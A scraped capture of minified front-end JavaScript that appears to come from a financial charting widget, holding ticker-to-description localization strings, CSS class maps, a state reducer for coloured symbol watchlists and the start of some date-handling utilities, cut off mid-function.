Index"],o.exports["#NYMEX:AEZ1!-symbol-description"]=["NY Ethanol Futures"],o.exports["#NYMEX:CJ1!-symbol-description"]=["Cocoa Futures"],o.exports["#NYMEX:CL1!-symbol-description"]=["Light Crude Oil Futures"],o.exports["#NYMEX:HO1!-symbol-description"]=["NY Harbor ULSD Futures"],o.exports["#NYMEX:KT1!-symbol-description"]=["Coffee Futures"],o.exports["#NYMEX:NG1!-symbol-description"]=["Natural Gas Futures"],o.exports["#NYMEX:PA1!-symbol-description"]=["Palladium Futures"],
o.exports["#NYMEX:PL1!-symbol-description"]=["Platinum Futures"],o.exports["#NYMEX:RB1!-symbol-description"]=["RBOB Gasoline Futures"],o.exports["#NYMEX:TT1!-symbol-description"]=["Cotton Futures"],o.exports["#NYMEX_MINI:QG1!-symbol-description"]=["E-mini Natural Gas Futures"],o.exports["#NYMEX_MINI:QM1!-symbol-description"]=["E-mini Light Crude Oil Futures"],o.exports["#NYMEX_MINI:QU1!-symbol-description"]=["E-mini Gasoline Futures"],o.exports["#NYSE:BABA-symbol-description"]=["Alibaba Group Holdings Ltd."],o.exports["#NYSE:F-symbol-description"]=["FORD MTR CO DEL"],o.exports["#NYSE:HE-symbol-description"]=["Hawaiian Electric Industries"],o.exports["#NYSE:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#NYSE:PBR-symbol-description"]=["PETROLEO BRASILEIRO SA PETROBR"],o.exports["#NYSE:XAX-symbol-description"]=["AMEX Composite Index"],o.exports["#NYSE:XMI-symbol-description"]=["NYSE ARCA Major Market Index"],o.exports["#NZDJPY-symbol-description"]=["New Zealand Dollar / Japanese Yen"],o.exports["#NZDUSD-symbol-description"]=["New Zealand Dollar / U.S. Dollar"],o.exports["#NZX:ALLC-symbol-description"]=["S&P/NZX All Index (Capital Index)"],o.exports["#NZX:NZ50G-symbol-description"]=["S&P / NZX 50 Index Gross"],o.exports["#OANDA:NATGASUSD-symbol-description"]=["CFDs on Natural Gas"],o.exports["#OANDA:SPX500USD-symbol-description"]=["S&P 500 Index"],o.exports["#OANDA:XCUUSD-symbol-description"]=["CFDs on Copper (US$ / lb)"],o.exports["#OMXCOP:OMXC25-symbol-description"]=["OMX Copenhagen 25 Index"],o.exports["#OMXCOP:SCHO-symbol-description"]=["Schouw & Co A/S"],o.exports["#OMXHEX:OMXH25-symbol-description"]=["OMX Helsinki 25 Index"],o.exports["#OMXRSE:OMXRGI-symbol-description"]=["OMX Riga Gross Index"],o.exports["#OMXSTO:OMXS30-symbol-description"]=["OMX Stockholm 30 Index"],o.exports["#OMXTSE:OMXTGI-symbol-description"]=["OMX Tallinn Gross Index"],o.exports["#OMXVSE:OMXVGI-symbol-description"]=["OMX Vilnius Gross Index"],o.exports["#OTC:IHRMF-symbol-description"]=["Ishares MSCI Japan SHS"],o.exports["#QSE:GNRI-symbol-description"]=["QE Index"],o.exports["#RTS-symbol-description"]=["Russian RTS Index"],o.exports["#RUSSELL:RUA-symbol-description"]=["Russell 3000 Index"],o.exports["#RUSSELL:RUI-symbol-description"]=["Russell 1000 Index"],o.exports["#RUSSELL:RUT-symbol-description"]=["Russell 2000 Index"],o.exports["#SET:GC-symbol-description"]=["Global Connections Public Company"],o.exports["#SIX:F-symbol-description"]=["Ford Motor Company"],o.exports["#SIX:SMI-symbol-description"]=["Swiss Market Index"],o.exports["#SOLUSD-symbol-description"]=["Solana / U.S. Dollar"],o.exports["#SOYBNUSD-symbol-description"]=["CFDs on Soybeans"],o.exports["#SP:OEX-symbol-description"]=["S&P 100 Index"],o.exports["#SP:SPGSCI-symbol-description"]=["S&P Goldman Sachs Commodity Index"],o.exports["#SP:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#SP:SVX-symbol-description"]=["S&P 500 Value Index"],o.exports["#SPX500-symbol-description"]=["S&P 500 Index"],o.exports["#SUGARUSD-symbol-description"]=["CFDs on Sugar"],
o.exports["#SZSE:399001-symbol-description"]=["Shenzhen Component Index"],o.exports["#TADAWUL:2370-symbol-description"]=["Middle East Specialized Cables Co."],o.exports["#TADAWUL:TASI-symbol-description"]=["Tadawul All Shares Index"],o.exports["#TASE:TA35-symbol-description"]=["TA-35 Index"],o.exports["#TSX:TSX-symbol-description"]=["S&P/TSX Composite Index"],o.exports["#TSX:TX60-symbol-description"]=["S&P/TSX 60 Index"],o.exports["#TVC:AU10-symbol-description"]=["Australia Government Bonds 10 YR"],o.exports["#TVC:AU10Y-symbol-description"]=["Australia Government Bonds 10 YR Yield"],o.exports["#TVC:AXY-symbol-description"]=["Australian Dollar Currency Index"],o.exports["#TVC:BXY-symbol-description"]=["British Pound Currency Index"],o.exports["#TVC:CA10-symbol-description"]=["Canadian Government Bonds, 10 YR"],o.exports["#TVC:CA10Y-symbol-description"]=["Canadian Government Bonds 10 YR Yield"],o.exports["#TVC:CAC40-symbol-description"]=["CAC 40 Index"],o.exports["#TVC:CN10-symbol-description"]=["China Government Bonds 10 YR"],o.exports["#TVC:CN10Y-symbol-description"]=["China Government Bonds 10 YR Yield"],o.exports["#TVC:CXY-symbol-description"]=["Canadian Dollar Currency Index"],o.exports["#TVC:DE10-symbol-description"]=["German Government Bonds 10 YR"],o.exports["#TVC:DE10Y-symbol-description"]=["German Government Bonds 10 YR Yield"],o.exports["#TVC:DEU30-symbol-description"]=["DAX Index"],o.exports["#TVC:DJI-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#TVC:DXY-symbol-description"]=["U.S. Dollar Index"],o.exports["#TVC:ES10-symbol-description"]=["Spain Government Bonds 10 YR"],o.exports["#TVC:ES10Y-symbol-description"]=["Spain Government Bonds 10 YR Yield"],o.exports["#TVC:EUBUND-symbol-description"]=["Euro Bund"],o.exports["#TVC:EXY-symbol-description"]=["Euro Currency Index"],o.exports["#TVC:FR10-symbol-description"]=["France Government Bonds 10 YR"],o.exports["#TVC:FR10Y-symbol-description"]=["France Government Bonds 10 YR Yield"],o.exports["#TVC:FTMIB-symbol-description"]=["Milano Italia Borsa Index"],o.exports["#TVC:GB02-symbol-description"]=["UK Government Bonds 2 YR"],o.exports["#TVC:GB10-symbol-description"]=["UK Government Bonds 10 YR"],o.exports["#TVC:GB10Y-symbol-description"]=["UK Government Bonds 10 YR Yield"],o.exports["#TVC:GOLD-symbol-description"]=["CFDs on Gold (US$ / OZ)"],o.exports["#TVC:HSI-symbol-description"]=["Hang Seng Index"],o.exports["#TVC:IBEX35-symbol-description"]=["IBEX 35 Index"],o.exports["#TVC:ID03-symbol-description"]=["Indonesia Government Bonds 3 YR"],o.exports["#TVC:ID10-symbol-description"]=["Indonesia Government Bonds 10 YR"],o.exports["#TVC:ID10Y-symbol-description"]=["Indonesia Government Bonds 10 YR Yield"],o.exports["#TVC:IN10-symbol-description"]=["India Government Bonds 10 YR"],o.exports["#TVC:IN10Y-symbol-description"]=["India Government Bonds 10 YR Yield"],o.exports["#TVC:IT10-symbol-description"]=["Italy Government Bonds 10 YR"],o.exports["#TVC:IT10Y-symbol-description"]=["Italy Government Bonds 10 YR Yield"],
o.exports["#TVC:IXIC-symbol-description"]=["US Composite Index"],o.exports["#TVC:JP10-symbol-description"]=["Japan Government Bonds 10 YR"],o.exports["#TVC:JP10Y-symbol-description"]=["Japan Government Bonds 10 YR Yield"],o.exports["#TVC:JXY-symbol-description"]=["Japanese Yen Currency Index"],o.exports["#TVC:KOSPI-symbol-description"]=["Korea Composite Stock Price Index"],o.exports["#TVC:KR10-symbol-description"]=["Korea Government Bonds 10 YR"],o.exports["#TVC:KR10Y-symbol-description"]=["Korea Government Bonds 10 YR Yield"],o.exports["#TVC:MY10-symbol-description"]=["Malaysia Government Bonds 10 YR"],o.exports["#TVC:MY10Y-symbol-description"]=["Malaysia Government Bonds 10 YR Yield"],o.exports["#TVC:NDX-symbol-description"]=["US 100 Index"],o.exports["#TVC:NI225-symbol-description"]=["Japan 225 Index"],o.exports["#TVC:NL10-symbol-description"]=["Netherlands Government Bonds, 10 YR"],o.exports["#TVC:NL10Y-symbol-description"]=["Netherlands Government Bonds 10 YR Yield"],o.exports["#TVC:NYA-symbol-description"]=["NYSE Composite Index"],o.exports["#TVC:NZ10-symbol-description"]=["New Zealand Government Bonds, 10 YR"],o.exports["#TVC:NZ10Y-symbol-description"]=["New Zealand Government Bonds 10 YR Yield"],o.exports["#TVC:PALLADIUM-symbol-description"]=["CFDs on Palladium (US$ / OZ)"],o.exports["#TVC:PL05Y-symbol-description"]=["Poland Government Bonds 5 YR Yield"],o.exports["#TVC:PL10Y-symbol-description"]=["Poland Government Bonds 10 YR Yield"],o.exports["#TVC:PLATINUM-symbol-description"]=["CFDs on Platinum (US$ / OZ)"],o.exports["#TVC:PT10-symbol-description"]=["Portugal Government Bonds 10 YR"],o.exports["#TVC:PT10Y-symbol-description"]=["Portugal Government Bonds 10 YR Yield"],o.exports["#TVC:SA40-symbol-description"]=["South Africa Top 40 Index"],o.exports["#TVC:SILVER-symbol-description"]=["CFDs on Silver (US$ / OZ)"],o.exports["#TVC:SPX-symbol-description"]=["S&P 500 Index"],o.exports["#TVC:SSMI-symbol-description"]=["Swiss Market Index"],o.exports["#TVC:STI-symbol-description"]=["Straits Times Index"],o.exports["#TVC:SX5E-symbol-description"]=["Euro Stoxx 50 Index"],o.exports["#TVC:SXY-symbol-description"]=["Swiss Franc Currency Index"],o.exports["#TVC:TR10-symbol-description"]=["Turkey Government Bonds 10 YR"],o.exports["#TVC:TR10Y-symbol-description"]=["Turkey Government Bonds 10 YR Yield"],o.exports["#TVC:UKOIL-symbol-description"]=["CFDs on Brent Crude Oil"],o.exports["#TVC:UKX-symbol-description"]=["UK 100 Index"],o.exports["#TVC:US02-symbol-description"]=["US Government Bonds 2 YR"],o.exports["#TVC:US02Y-symbol-description"]=["US Government Bonds 2 YR Yield"],o.exports["#TVC:US05-symbol-description"]=["US Government Bonds 5 YR"],o.exports["#TVC:US05Y-symbol-description"]=["US Government Bonds 5 YR Yield"],o.exports["#TVC:US10-symbol-description"]=["US Government Bonds 10 YR"],o.exports["#TVC:US10Y-symbol-description"]=["US Government Bonds 10 YR Yield"],o.exports["#TVC:US30-symbol-description"]=["US Government Bonds 30 YR"],o.exports["#TVC:USOIL-symbol-description"]=["CFDs on WTI Crude Oil"],
o.exports["#TVC:VIX-symbol-description"]=["Volatility S&P 500 Index"],o.exports["#TVC:ZXY-symbol-description"]=["New Zealand Dollar Currency Index"],o.exports["#TWII-symbol-description"]=["Taiwan Weighted Index"],o.exports["#TWSE:TAIEX-symbol-description"]=["Taiwan Capitalization Weighted Stock Index"],o.exports["#TWTR-symbol-description"]=["Twitter Inc"],o.exports["#UK100-symbol-description"]=["FTSE 100 Index"],o.exports["#UKOIL-symbol-description"]=["CFDs on Crude Oil (Brent)"],o.exports["#UNIUSD-symbol-description"]=["Uniswap / U.S. Dollar"],o.exports["#US30-symbol-description"]=["Dow Jones Industrial Average Index"],o.exports["#USDAUD-symbol-description"]=["U.S. Dollar / Australian Dollar"],o.exports["#USDBRL-symbol-description"]=["U.S. Dollar / Brazilian Real"],o.exports["#USDCAD-symbol-description"]=["U.S. Dollar / Canadian Dollar"],o.exports["#USDCHF-symbol-description"]=["U.S. Dollar / Swiss Franc"],o.exports["#USDCNY-symbol-description"]=["U.S. Dollar / Chinese Yuan"],o.exports["#USDDKK-symbol-description"]=["U.S. Dollar / Danish Krone"],o.exports["#USDEUR-symbol-description"]=["U.S. Dollar / Euro"],o.exports["#USDGBP-symbol-description"]=["U.S. Dollar / Pound Sterling"],o.exports["#USDHKD-symbol-description"]=["U.S. Dollar / Hong Kong Dollar"],o.exports["#USDHUF-symbol-description"]=["U.S. Dollar / Hungarian Forint"],o.exports["#USDIDR-symbol-description"]=["U.S. Dollar / Rupiah"],o.exports["#USDILS-symbol-description"]=["U.S. Dollar / Israeli Shekel"],o.exports["#USDINR-symbol-description"]=["U.S. Dollar / Indian Rupee"],o.exports["#USDJPY-symbol-description"]=["U.S. Dollar / Japanese Yen"],o.exports["#USDKRW-symbol-description"]=["U.S. Dollar / South Korean"],o.exports["#USDMXN-symbol-description"]=["U.S. Dollar / Mexican Peso"],o.exports["#USDNZD-symbol-description"]=["U.S. Dollar / New Zealand Dollar"],o.exports["#USDPHP-symbol-description"]=["U.S. Dollar / Philippine peso"],o.exports["#USDPLN-symbol-description"]=["U.S. Dollar / Polish Zloty"],o.exports["#USDRUB-symbol-description"]=["U.S. Dollar / Russian Ruble"],o.exports["#USDRUB_TOM-symbol-description"]=["U.S. Dollar / Russian Ruble TOM"],o.exports["#USDSEK-symbol-description"]=["U.S. Dollar / Swedish Krona"],o.exports["#USDSGD-symbol-description"]=["U.S. Dollar / Singapore Dollar"],o.exports["#USDTHB-symbol-description"]=["U.S. Dollar / Thai Baht"],o.exports["#USDTRY-symbol-description"]=["U.S. Dollar / Turkish Lira"],o.exports["#USDZAR-symbol-description"]=["U.S. Dollar / South African Rand"],o.exports["#USOIL-symbol-description"]=["CFDs on Crude Oil (WTI)"],o.exports["#WHEATUSD-symbol-description"]=["CFDs on Wheat"],o.exports["#XAGUSD-symbol-description"]=["Silver / U.S. Dollar"],o.exports["#XAUUSD-symbol-description"]=["Gold Spot / U.S. Dollar"],o.exports["#XBTCAD-symbol-description"]=["Bitcoin / Canadian Dollar"],o.exports["#XETR:DAX-symbol-description"]=["DAX Index"],o.exports["#XMRUSD-symbol-description"]=["Monero / U.S. Dollar"],o.exports["#XPDUSD-symbol-description"]=["CFDs on Palladium"],
o.exports["#XPTUSD-symbol-description"]=["Platinum / U.S. Dollar"],o.exports["#XRPBTC-symbol-description"]=["XRP / Bitcoin"],o.exports["#XRPEUR-symbol-description"]=["XRP / Euro"],o.exports["#XRPUSD-symbol-description"]=["XRP / U.S. Dollar"],o.exports["#ZECUSD-symbol-description"]=["Zcash / U.S. Dollar"]}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_screener_widget.292c3fb623248f993cb1.js
body_size: 146112
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[57565,82869,78775,15483,68984,93872,48639,81635],{587927:e=>{e.exports={pair:"pair-ocURKVwI",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-ocURKVwI",xxxxsmall:"xxxxsmall-ocURKVwI",xxxsmall:"xxxsmall-ocURKVwI",xxsmall:"xxsmall-ocURKVwI",xsmall:"xsmall-ocURKVwI",small:"small-ocURKVwI",medium:"medium-ocURKVwI",large:"large-ocURKVwI",xlarge:"xlarge-ocURKVwI",xxlarge:"xxlarge-ocURKVwI",xxxlarge:"xxxlarge-ocURKVwI",logo:"logo-ocURKVwI",skeleton:"skeleton-ocURKVwI",empty:"empty-ocURKVwI"}},984931:e=>{e.exports={logo:"logo-PsAlMQQF",hidden:"hidden-PsAlMQQF",xxceptionallysmalldonotusebrv1023:"xxceptionallysmalldonotusebrv1023-PsAlMQQF",xxxsmall:"xxxsmall-PsAlMQQF",xxsmall:"xxsmall-PsAlMQQF",xsmall:"xsmall-PsAlMQQF",small:"small-PsAlMQQF",medium:"medium-PsAlMQQF",large:"large-PsAlMQQF",xlarge:"xlarge-PsAlMQQF",xxlarge:"xxlarge-PsAlMQQF",xxxlarge:"xxxlarge-PsAlMQQF",skeleton:"skeleton-PsAlMQQF",letter:"letter-PsAlMQQF"}},570346:e=>{e.exports={wrapper:"wrapper-TJ9ObuLF",animated:"animated-TJ9ObuLF",pulsation:"pulsation-TJ9ObuLF"}},583287:e=>{e.exports={"tv-spinner__container-rotate":"tv-spinner__container-rotate-aLqboHuu"}},295035:e=>{e.exports={small:"small-CtnpmPzP",medium:"medium-CtnpmPzP",large:"large-CtnpmPzP",switchView:"switchView-CtnpmPzP",checked:"checked-CtnpmPzP",disabled:"disabled-CtnpmPzP",track:"track-CtnpmPzP",thumb:"thumb-CtnpmPzP"}},914060:e=>{e.exports={switcher:"switcher-fwE97QDf",input:"input-fwE97QDf",thumbWrapper:"thumbWrapper-fwE97QDf",disabled:"disabled-fwE97QDf",checked:"checked-fwE97QDf"}},242075:e=>{e.exports={"css-value-copyright-transition-params":".6s 0s cubic-bezier(.4, .01, .22, 1)","css-value-copyright-transition-params-half-time":".3s 0s cubic-bezier(.4, .01, .22, 1)",label:"label-dzbd7lyV",logoWrap:"logoWrap-dzbd7lyV",expandedWithTransition:"expandedWithTransition-dzbd7lyV",expandedByClick:"expandedByClick-dzbd7lyV",start:"start-dzbd7lyV",end:"end-dzbd7lyV",snap:"snap-dzbd7lyV",top:"top-dzbd7lyV",bottom:"bottom-dzbd7lyV",large:"large-dzbd7lyV",expanded:"expanded-dzbd7lyV",label__link:"label__link-dzbd7lyV"}},384619:e=>{e.exports={}},126761:e=>{e.exports={}},637998:e=>{e.exports={}},86657:e=>{e.exports={}},657748:e=>{e.exports={}},20327:e=>{e.exports={}},521980:e=>{e.exports={}},366389:e=>{e.exports={}},433306:e=>{e.exports={}},847165:e=>{e.exports={}},404204:e=>{e.exports={}},506970:e=>{e.exports={"flick-theme-dark":"flick-theme-dark-SzuOvQKJ",flick:"flick-SzuOvQKJ"}},974800:e=>{e.exports={"tv-pulse-animation-button":"tv-pulse-animation-button-WkBR5v6u"}},751231:e=>{e.exports={}},138823:e=>{e.exports={}},487988:e=>{e.exports={}},787807:e=>{e.exports={}},562828:e=>{e.exports={"common-tooltip":"common-tooltip-EJBD96zX","common-tooltip--hidden":"common-tooltip--hidden-EJBD96zX","common-tooltip--horizontal":"common-tooltip--horizontal-EJBD96zX","common-tooltip--farther":"common-tooltip--farther-EJBD96zX","common-tooltip--vertical":"common-tooltip--vertical-EJBD96zX",
"common-tooltip-farther":"common-tooltip-farther-EJBD96zX","common-tooltip--direction_normal":"common-tooltip--direction_normal-EJBD96zX","common-tooltip__body":"common-tooltip__body-EJBD96zX","common-tooltip__button-container":"common-tooltip__button-container-EJBD96zX","common-tooltip__body--no-buttons":"common-tooltip__body--no-buttons-EJBD96zX","common-tooltip__button":"common-tooltip__button-EJBD96zX","common-tooltip--direction_reversed":"common-tooltip--direction_reversed-EJBD96zX","common-tooltip__ear-holder":"common-tooltip__ear-holder-EJBD96zX","common-tooltip__ear-holder--below":"common-tooltip__ear-holder--below-EJBD96zX","common-tooltip__ear-holder--above":"common-tooltip__ear-holder--above-EJBD96zX","common-tooltip__ear-holder--before":"common-tooltip__ear-holder--before-EJBD96zX","common-tooltip__ear-holder--after":"common-tooltip__ear-holder--after-EJBD96zX","common-tooltip__body--with-hotkey":"common-tooltip__body--with-hotkey-EJBD96zX","common-tooltip__body--width_wide":"common-tooltip__body--width_wide-EJBD96zX","common-tooltip__body--width_narrow":"common-tooltip__body--width_narrow-EJBD96zX","common-tooltip__body--no-padding":"common-tooltip__body--no-padding-EJBD96zX","common-tooltip__hotkey-block":"common-tooltip__hotkey-block-EJBD96zX","common-tooltip__hotkey-block--divider":"common-tooltip__hotkey-block--divider-EJBD96zX","common-tooltip__hotkey-text":"common-tooltip__hotkey-text-EJBD96zX","common-tooltip__hotkey-button":"common-tooltip__hotkey-button-EJBD96zX","common-tooltip__plus-sign":"common-tooltip__plus-sign-EJBD96zX"}},45511:e=>{e.exports={}},695776:e=>{e.exports={}},136591:e=>{e.exports={}},766526:e=>{e.exports={}},308707:e=>{e.exports={}},926179:e=>{e.exports={}},514456:e=>{e.exports={}},400583:e=>{e.exports={}},742294:e=>{e.exports={wrapper:"wrapper-PQ5O_1M7",touch:"touch-PQ5O_1M7"}},186676:e=>{e.exports={}},237277:e=>{e.exports={}},286135:e=>{e.exports={}},323639:e=>{e.exports={"tablet-normal-breakpoint":"(max-width: 768px)","small-height-breakpoint":"(max-height: 360px)","tablet-small-breakpoint":"(max-width: 440px)"}},799465:e=>{e.exports={container:"container-HTBJo9ba",top:"top-HTBJo9ba"}},364339:e=>{e.exports={wrap:"wrap-yzj7lvKn",list:"list-yzj7lvKn",item:"item-yzj7lvKn",selected:"selected-yzj7lvKn",bluishItem:"bluishItem-yzj7lvKn",noPadding:"noPadding-yzj7lvKn"}},835944:e=>{e.exports={list:"list-HGwPo2aR",item:"item-HGwPo2aR"}},877709:e=>{e.exports={elementWrap:"elementWrap-LeZwGiB6",itemsWrap:"itemsWrap-LeZwGiB6",item:"item-LeZwGiB6",active:"active-LeZwGiB6",itemContent:"itemContent-LeZwGiB6",dropdownItem:"dropdownItem-LeZwGiB6",dropdownIcon:"dropdownIcon-LeZwGiB6",dropdownListItem:"dropdownListItem-LeZwGiB6"}},231314:(e,t,o)=>{"use strict";o.d(t,{LIST_COLORS:()=>h,ListColor:()=>i,changeDescription:()=>C,createCrossTabSyncMiddleware:()=>F,getCommands:()=>P,getListByColor:()=>D,getSymbolColor:()=>A,getSymbolsByColor:()=>$,getTimestamp:()=>L,isListColor:()=>p,markMany:()=>f,reducer:()=>M,remove:()=>w,rename:()=>S,renameSeparator:()=>k,reset:()=>b,setup:()=>y,share:()=>T,
shiftCommand:()=>x,updatePersistedState:()=>E});var i,n=o(655091),r=o(438253),s=o(650151),a=o(199669),l=o(50991),c=o(340958),d=o(173777),u=o(559986);!function(e){e.Red="red",e.Blue="blue",e.Green="green",e.Orange="orange",e.Purple="purple",e.Cyan="cyan",e.Pink="pink"}(i||(i={}));const h=[i.Red,i.Blue,i.Green,i.Orange,i.Purple,i.Cyan,i.Pink];function p(e){return new Set(h).has(e)}const _={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};function m(e,t){const{lists:o}=e,i=o.byColor[t];i&&0===i.symbols.length&&(o.colors=o.colors.filter((e=>e!==t)))}function g(e){return(0,d.isSeparatorItem)(e)}const v=(0,n.createSlice)({name:"marked-lists",initialState:_,reducers:{setup:(e,t)=>{const{lists:o,timestamp:i}=t.payload,n={lists:{colors:[],byColor:{},bySymbol:{}},commands:[],timestamp:null};n.timestamp=i;for(const e of function(e,t){return[...e].sort(((e,o)=>t.indexOf(e.color)-t.indexOf(o.color)))}(o,h)){const t=e.symbols.filter((t=>void 0===n.lists.bySymbol[t]&&(g(t)||(n.lists.bySymbol[t]=e.color),!0)));n.lists.byColor[e.color]={color:e.color,name:e.name,description:e.description,shared:e.shared,symbols:t,persistedState:e.persistedState},t.length>0&&n.lists.colors.push(e.color)}return n},remove:(e,t)=>{const{color:o,symbols:i,silent:n}=t.payload,{lists:a,commands:l}=e,d=a.byColor[o];if(void 0===d||0===d.symbols.length)return;const u=new Set(i),h=d.symbols.filter((e=>!u.has(e)));if(!(0,c.equalArrays)(h,d.symbols)){d.symbols=h;for(const e of u)delete a.bySymbol[e];n||l.push({type:"remove",color:o,symbols:[...u],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}),m(e,o)}},markMany:(e,t)=>{const{color:o,before:i,silent:n}=t.payload,{lists:a,commands:l}=e,{unique:d,exclusions:h}=function(e,t){const{color:o,symbols:i,separators:n}=t.payload,{lists:r}=e,a={},l=new Set,c=e=>g(e)?((0,s.assert)(null!==o),o):r.bySymbol[e];for(let e=0;e<i.length;++e){const t=i[e];if(l.has(t)||g(t)&&!n)continue;l.add(t);const o=c(t);void 0!==o&&(a[o]=a[o]??new Set).add(t)}return{exclusions:a,unique:l}}(e,t);if(0===d.size)return;const p=function(e,t,o,i){const{color:n,before:r}=t.payload,{lists:s}=e;let a;if(null!==n&&void 0!==r&&o.has(r)){const e=s.byColor[n];if(void 0!==e){a=i;for(let t=e.symbols.indexOf(r);t>=0;--t)if(!o.has(e.symbols[t])){a=e.symbols[t];break}}}return a}(e,t,d,u.LIST_START);if(null!==o&&void 0!==h[o]&&1===Object.keys(h).length){const t=a.byColor[o];(0,s.assert)(void 0!==t);const _=t.symbols.filter((e=>!d.has(e))),v=(0,u.getTargetIndex)(_,i,p);if(void 0===v?_.push(...d):_.splice(v,0,...d),(0,c.equalArrays)(_,t.symbols))return;{const i=h[o];(0,s.assert)(void 0!==i),t.symbols=_;for(const e of i)delete a.bySymbol[e];for(const e of d)g(e)||(a.bySymbol[e]=o);return m(e,o),void(n||l.push({type:"replace",color:o,symbols:[...t.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}}for(const t in h){if(!h.hasOwnProperty(t))continue;const o=h[t];(0,s.assert)(void 0!==o);const i=a.byColor[t];(0,s.assert)(void 0!==i),i.symbols=i.symbols.filter((e=>!o.has(e)||(delete a.bySymbol[e],!1))),m(e,t)}
if(null===o)return void(n||l.push({type:"reset",symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}));const _=a.byColor[o];if(a.colors.includes(o)){(0,s.assert)(void 0!==_);const t=(0,u.getTargetIndex)(_.symbols,i,p);void 0===t?(_.symbols.push(...d),n||(void 0===h[o]?l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}):l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))):(_.symbols.splice(t,0,...d),n||l.push({type:"replace",color:o,symbols:[..._.symbols],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))}else void 0===_?a.byColor[o]={color:o,symbols:[...d],name:null,description:null,shared:!1,persistedState:null}:_.symbols=[...d],a.colors.push(o),n||l.push({type:"append",color:o,symbols:[...d],prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists});for(const e of d)g(e)||(a.bySymbol[e]=o)},renameSeparator:(e,t)=>{const{color:o,separator:i,name:n,silent:a}=t.payload;if(i===n||!g(i)||!g(n))return;const l=e.lists.byColor[o];(0,s.assert)(void 0!==l);const c=l.symbols.indexOf(i);-1!==c&&-1===l.symbols.indexOf(n)&&(l.symbols.splice(c,1,n),a||e.commands.push({type:"rename-separator",color:o,separator:i,name:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},rename:(e,t)=>{const{name:o,color:i,silent:n}=t.payload,a=e.lists.byColor[i];(0,s.assert)(void 0!==a),a.name!==o&&(a.name=o,n||e.commands.push({type:"rename",color:i,name:o,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},changeDescription:(e,t)=>{const{color:o,description:i,silent:n}=t.payload,a=e.lists.byColor[o];(0,s.assert)(void 0!==a),a.description!==i&&(a.description=i,n||e.commands.push({type:"change-description",color:o,description:i,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},reset:(e,t)=>{const{silent:o}=t.payload,{lists:i}=e;for(const e of h){const t=i.byColor[e];void 0!==t&&(t.symbols=[])}i.colors=[],i.bySymbol={},o||e.commands.push({type:"reset-all",prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists})},share:(e,t)=>{const{lists:o,commands:i}=e,{shared:n,color:a,silent:l}=t.payload,c=o.byColor[a];void 0!==c&&c.shared!==n&&(c.shared=n,l||i.push({type:"share",color:a,shared:n,prevLists:(0,s.ensureDefined)((0,r.original)(e)).lists}))},updatePersistedState:(e,t)=>{const{lists:o}=e;for(const e of h){const i=o.byColor[e],n=t.payload[e];void 0!==i&&i.persistedState&&n&&(i.persistedState={...i.persistedState,...n})}},shiftCommand:(e,t)=>{const{count:o}=t.payload;e.commands.splice(0,o)}}}),{markMany:f,setup:y,reset:b,remove:w,rename:S,changeDescription:C,renameSeparator:k,shiftCommand:x,share:T,updatePersistedState:E}=v.actions,{reducer:M}=v;function F(e,t,o=v){return(0,a.createCrossTabSyncMiddleware)({id:e,channel:t,event:"marked-list-cross-tab-sync",filter:e=>function(e,t){
return t.actions.markMany.match(e)||t.actions.rename.match(e)||t.actions.changeDescription.match(e)||t.actions.remove.match(e)||t.actions.setup.match(e)||t.actions.renameSeparator.match(e)||t.actions.reset.match(e)||t.actions.share.match(e)||t.actions.updatePersistedState.match(e)}(e,o)})}function A(e,t){return e.lists.bySymbol[l.qualified.cast(t)]??null}function D(e,t){return e.lists.byColor[t]??null}function $(e,t){return D(e,t)?.symbols??null}function P(e){return e.commands}function L(e){return e.timestamp}},276536:(e,t,o)=>{"use strict";o.d(t,{DECEMBER:()=>w,FIRST_DAY_OF_WEEK:()=>p,FRIDAY:()=>u,JANUARY:()=>m,JULY:()=>f,LAST_DAY_OF_WEEK:()=>_,MARCH:()=>g,MAY:()=>v,MONDAY:()=>a,NOVEMBER:()=>b,SATURDAY:()=>h,SEPTEMBER:()=>y,SUNDAY:()=>s,THURSDAY:()=>d,TUESDAY:()=>l,WEDNESDAY:()=>c,add_date:()=>R,add_days_considering_dst:()=>I,add_minutes:()=>B,cal_to_utc:()=>G,clone:()=>N,days_per_year:()=>V,get_cal:()=>q,get_cal_from_unix_timestamp_ms:()=>X,get_cal_utc:()=>K,get_day_of_month:()=>F,get_day_of_week:()=>A,get_day_of_year:()=>D,get_days_in_month:()=>W,get_hours:()=>E,get_minutes:()=>M,get_minutes_from_midnight:()=>$,get_minutes_with_hours:()=>P,get_month:()=>T,get_timezone:()=>Y,get_year:()=>x,is_leap_year:()=>U,millisecondsPerDay:()=>k,minutesPerDay:()=>S,minutesPerWeek:()=>C,set_hms:()=>L,set_seconds:()=>O,time_seconds:()=>H,time_seconds_diff:()=>z,utc_to_cal:()=>j});var i=o(953159);const n={0:0,1:31,2:59,3:90,4:120,5:151,6:181,7:212,8:243,9:273,10:304,11:334};class r{constructor(e){this._invalid=!1,this._name=e;let t=i.tzData[e];!t&&J&&(t=J.instance().getTimezoneData(e)),t||(t={time:[],offset:[]},this._invalid=!0),t.time.length!==t.offset.length&&(t={time:[],offset:[]},this._invalid=!0);const o=t;if(!o.time_utc){const e=t.time,i=t.offset,n=e.length,r=new Array(n);for(let t=0;t<n;t++)e[t]*=1e3,i[t]*=1e3,r[t]=e[t]-i[t];o.time_utc=r}this.tz=o}offset_utc(e){return r.offset(this.tz.time_utc,this.tz.offset,e)}offset_loc(e){return 